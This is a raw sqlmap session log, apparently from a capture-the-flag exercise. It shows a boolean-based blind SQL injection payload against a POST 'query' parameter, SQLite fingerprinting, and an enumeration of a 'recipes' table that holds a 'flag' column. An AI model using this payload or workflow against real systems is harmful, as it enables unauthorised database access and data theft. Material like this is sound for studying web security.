 [21:11:00] [INFO] parsing HTTP request from 'req'
[21:11:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: query (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: query=a%' AND 4519=4519 AND 'zISI%'='zISI
---
[21:11:00] [INFO] testing SQLite
[21:11:00] [INFO] confirming SQLite
[21:11:00] [INFO] actively fingerprinting SQLite
[21:11:00] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:11:00] [INFO] resumed: CREATE TABLE recipes (\n        id INTEGER PRIMARY KEY,\n        title TEXT NOT NULL,\n        content TEXT NOT NULL,\n
        ingredients TEXT,\n        instructions TEXT,\n        flag TEXT \n    )
Database: <current>
Table: recipes
[6 columns]
+--------------+---------+
| Column       | Type    |
+--------------+---------+
| content      | TEXT    |
| flag         | TEXT    |
| id           | INTEGER |
| ingredients  | TEXT    |
| instructions | TEXT    |
| title        | TEXT    |
+--------------+---------+
[21:11:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/34.135.223.176'
[*] ending @ 21:11:00 /2025-01-17/